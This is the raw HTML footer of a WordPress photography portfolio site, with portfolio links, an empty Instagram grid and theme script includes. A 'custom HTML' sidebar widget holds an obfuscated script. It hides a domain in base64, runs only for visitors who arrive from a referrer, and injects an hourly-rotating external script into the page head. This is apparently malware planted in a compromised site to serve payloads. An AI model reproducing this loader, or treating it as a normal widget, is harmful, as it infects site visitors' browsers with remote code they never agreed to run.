<li><a href="https://www.fotousato.com/?types=artwork" title="View portfolios in Artwork" >Artwork</a></li><li><a href="https://www.fotousato.com/?types=line-art" title="View portfolios in Line art" >Line art</a></li><li><a href="https://www.fotousato.com/?types=paintings" title="View portfolios in Paintings" >Paintings</a></li><li><a href="https://www.fotousato.com/?types=photos" title="View portfolios in Photos" >Photos</a></li><li><a href="https://www.fotousato.com/?types=sketches" title="View portfolios in Sketches" >Sketches</a></li><li><a href="https://www.fotousato.com/?types=videos" title="View portfolios in Videos" >Videos</a></li></ul>
</div>		
		
		</aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>	</div>
</div></div>
<div class="footer-end-block clearfix">
				<h3 class="instagram-username"><a href="https://instagram.com/www.lavitaintorno.it"><i class="fa fa-instagram"></i> www.lavitaintorno.it</a></h3>
					<div id="insta-grid-id-detect" class="insta-grid-detect inst-grid-style-default"><div id="instagram-grid-gen">		<div id="sbi_mod_error" >
			<span>Questo errore è visibile solamente agli amministratori WordPress</span><br />
			<p><strong>Errore: Nessun feed trovato.</strong>
			<p>Vai alla pagina delle impostazioni del feed di Instagram per creare un feed.</p>
		</div>
		</div><div class="insta-grid-outer clearfix"><ul class="instagram-first-three"><li class="gridblock-grid-element insta-image-absent insta-grid-image-1"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-2"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-3"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li></ul><div class="insta-grid-wrap"><div id="1401-697e996c597c5" data-id="1401-697e996c597c5" data-rows="2" data-responsivecolumns="6" data-columns="6" data-transition="fadeInOut" data-slideshow="true" class="ri-grid ri-grid-size-2"><ul><li class="gridblock-grid-element insta-image-absent insta-grid-image-4"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-5"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-6"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-7"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-8"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-9"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-10"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-11"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-12"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-13"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-14"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-15"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-16"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-17"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-18"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-19"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-20"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li></ul></div></div></div></div>		</div>
<div id="copyright" class="footer-container">
<div class="footer-logo">
		<img class="custom-footer-logo footer-logo-image" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogomini.png" alt="footer-logo" /></div>
Copyright &copy; 2017</div></div><div class="site-back-cover"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.fotousato.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fotousato.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/velocity.min.js' id='jquery-velocity-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/menu/verticalmenu.js' id='kreativa-verticalmenu-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/menu/superfish.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.nicescroll.min.js' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.easing.min.js' id='jquery-easing-js'></script>
<script type='text/javascript' id='kreativa-portfolioloader-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php","nonce":"197d734ab9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/page-elements.js' id='kreativa-portfolioloader-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/waypoints/waypoints.min.js' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/owlcarousel/owl.carousel.min.js' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/modernizr.custom.47002.js' id='jquery-modernizr-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.gridrotator.js' id='jquery-grid-rotator-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/classie.js' id='jquery-classie-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jarallax/jarallax.js?ver=1.1' id='jquery-jarallax-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lightgallery.min.js' id='jquery-lightgallery-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-video.min.js' id='jquery-lightgallery-video-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-autoplay.min.js' id='jquery-lightgallery-autoplay-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-zoom.min.js' id='jquery-lightgallery-zoom-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-thumbnail.min.js' id='jquery-lightgallery-thumbnails-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-fullscreen.min.js' id='jquery-lightgallery-fullscreen-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/common.js?ver=1.1' id='kreativa-common-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/html5player/jquery.jplayer.min.js' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/tilt.jquery.js' id='jquery-tilt-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.fotousato.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.fotousato.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.6.1' id='sbi_scripts-js'></script>
</body>
</html>